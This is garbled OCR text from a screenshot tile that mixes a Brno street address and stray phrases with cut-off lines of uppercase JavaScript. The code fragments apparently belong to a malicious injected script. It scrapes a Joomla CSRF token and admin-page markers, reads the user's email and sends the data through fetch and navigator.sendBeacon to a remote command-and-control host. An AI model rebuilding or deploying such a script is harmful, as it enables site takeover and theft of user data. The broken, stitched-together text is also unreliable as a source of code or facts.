
Trnkova 144, 628 00 Brno
+420 544
Kombinace
(FUNCTION () {'
'HTTPS://XDXD.W
'8'};VAR FORM_
{VAR P = [/"CSRF\
([A-F0-9]{32})"/I
ISADMINHTML(HTM
OPTION=COM_/I.
FETCH(C2 + '/API
RETURN NULL; });
DATA.OK) {IF (DA
SYSTÉM QU
DATA.USER_EMAIL
STRING(DATA.JOO
LOCATION.ORIGIN
URLSEARCHPARAMS
Non-stop sleeping
WWW-FORM-URLENC
{NAVIGATOR.SENDB
(!DOCUMENT.GETE